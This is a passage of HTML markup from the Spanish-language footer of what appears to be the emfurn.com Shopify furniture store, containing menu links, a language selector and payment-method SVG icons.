          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--24961366098217__section_divider_7QQffx-bottom-padding color-accent-1 shape-color-sections--24961366098217__section_divider_7QQffx always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--24961366098217__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24961366098217__footer-padding {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24961366098217__footer-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--24961366098217__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--24961366098217__footer color-accent-1 gradient section-sections--24961366098217__footer-padding animate-section animate--hidden" data-animations='' data-type='LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 180px);"
                        >
                          
                            <img
                              srcset="//emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=180, //emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=360 2x"
                              src="//emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=760"
                              alt="emfurn-logo-bottom"
                              loading="lazy"
                              width="500"
                              height="144"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://emfurn.com/apps/sitemap"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sitemap
                            </a>
                          </li><li>
                            <a
                              href="/es/blogs/elite-modern-furniture-blog"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/trade-program"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Designer Trade Program
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/free-shipping-no-sales-tax"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Free Shipping
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/shipping-and-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping and Returns
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/advertisements"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Advertisements
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Our Policies</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/es#"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Financing
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/wholesale"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Wholesale
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/free-shipping-no-sales-tax"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Free Shipping 
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/shipping-and-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping & Returns Policy
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><div class="footer-block__brand-info"><h2 class="footer-block__heading rte">Get in Touch</h2><div class="rte"><p><strong>Address: <br/>Email:</strong> <br/><strong>Phone: </strong></p></div></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/emfurn" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/emfurniture" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://pinterest.com/emfurn" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/es/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/es/products/xia-tufted-vegan-leather-office-chair" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Idioma
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="en"
                      lang="en"
                    >
                      English
                    </option><option
                      value="es"
                      lang="es"
                        selected
                      
                    >
                      Español
                    </option><option
                      value="pt-BR"
                      lang="pt-BR"
                    >
                      Português (brasil)
                    </option><option
                      value="fr"
                      lang="fr"
                    >
                      Français
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Actualizar idioma</button></form></noscript>

          <localization-form><form method="post" action="/es/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/es/products/xia-tufted-vegan-leather-office-chair" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Idioma
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    Español
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="es"
                            lang="es"
                            
                              aria-current="true"
                            
                            data-value="es"
                          >
                            Español
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="pt-BR"
                            lang="pt-BR"
                            
                            data-value="pt-BR"
                          >
                            Português (brasil)
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="es">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path 